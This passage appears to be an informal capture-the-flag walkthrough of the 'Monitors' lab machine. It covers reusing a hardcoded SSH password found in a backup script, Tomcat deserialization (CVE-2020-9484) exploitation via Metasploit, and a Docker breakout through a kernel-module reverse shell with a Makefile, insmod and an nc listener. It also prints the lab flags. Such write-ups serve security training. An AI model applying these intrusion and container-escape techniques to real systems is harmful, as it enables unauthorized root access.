drwxr-xr-x 2 root root 4096 Aug 5 2019 paths.target.wants
-rw-r--r-- 1 root root 246 Apr 13 12:41 snap-core-10958.mount
-rw-r--r-- 1 root root 246 Jul 23 13:47 snap-core-11316.mount
drwxr-xr-x 2 root root 4096 Nov 10 2020 sockets.target.wants
lrwxrwxrwx 1 root root 31 Nov 10 2020 sshd.service -> /lib/systemd/system/ssh.service
drwxr-xr-x 2 root root 4096 Aug 5 2019 sysinit.target.wants
lrwxrwxrwx 1 root root 35 Aug 5 2019 syslog.service -> /lib/systemd/system/rsyslog.service
drwxr-xr-x 2 root root 4096 Nov 10 2020 timers.target.wants
lrwxrwxrwx 1 root root 41 Apr 21 20:08 vmtoolsd.service -> /lib/systemd/system/open-vm-tools.service
we have permission to write on many files…. so let’s cacti-backup.service……. upon checking i was able to find a file inside directory… well can’t list we can run it that is the permission so i can know what’s in there….

got a ssh password,
password = VerticalEdge2020
well in we can see that it’s a sshpass and running a scp with it…..
so let’s try ssh with and see which user this is belong….
marcus
we can ssh marcus with it…….

and got flag….
marcus@monitors:~$ cat user.txt
298955be102d30dd007ca9cd26d643ad
root
on marcus home found a note.txt
marcus@monitors:~$ cat note.txt
TODO:
Disable phpinfo in php.ini - DONE
Update docker image for production use -
so it’s maybe related to docker….
and there is service running on port 8443 and also docker also running…
let’s forward port using ssh and see what we got there…….

so i visit website….
and we got error page of tomcat…..

well i need to use metasploit because all exploit are for it…. so let’s try then…. but with a single port it’s not possible…… with this we also need other ports….
https://docs.openkm.com/kcenter/view/okm-6.4/configuring-tomcat-port.html
we got
<Connector address="0.0.0.0" connectionTimeout="20000" port="8080" protocol="HTTP/1.1" redirectPort="8443"/>
<Connector address="127.0.0.1" port="8009" protocol="AJP/1.3" redirectPort="8443"/>
as we can see we need 2 ports…..
8080 and 8443……
so i run a tunnel using ssh for ports….

and upon searcing online i found deserilization exploit and it’s in metasploit
https://www.redtimmy.com/apache-tomcat-rce-by-deserialization-cve-2020-9484-write-up-and-exploit/
so i search in metasploit…

using this we get shell of root of docker….

we need to make sure properly make ssh tunnel otherwise it gonna make problems about port… so i begin my search well what i need is get a shell from docker to make machine…. so upon searching online
https://book.hacktricks.xyz/linux-unix/privilege-escalation/docker-breakout
and raeding and testing Container Capabilities
i was able to confirmm i can use this for shell…
 all permissions…
all permissions…
and from there we need to follow
https://book.hacktricks.xyz/linux-unix/privilege-escalation/linux-capabilities
Example with environment (Docker breakout)
and we start prepareing for our shell…..
and here we need docker ip from marcus system………

so i download files from my local server…. and follow process as written… well i am getting error here as my kernal version is showing different then system…. so i update Makefile to
obj-m +=reverse-shell.o
all:
make -C /lib/modules/4.15.0-142-generic/build M=$(PWD) modules
clean:
make -C /lib/modules/4.15.0-142-generic/build M=$(PWD) clean
and download and run it…..

and also run insmod for adding that into kernel….
and while a nc listener is already listening on marcus ssh….
so we got root shell….

and also got flag…..
root@monitors:/root# cat root.txt
cat root.txt
151f9252238480c21abd58102c66742f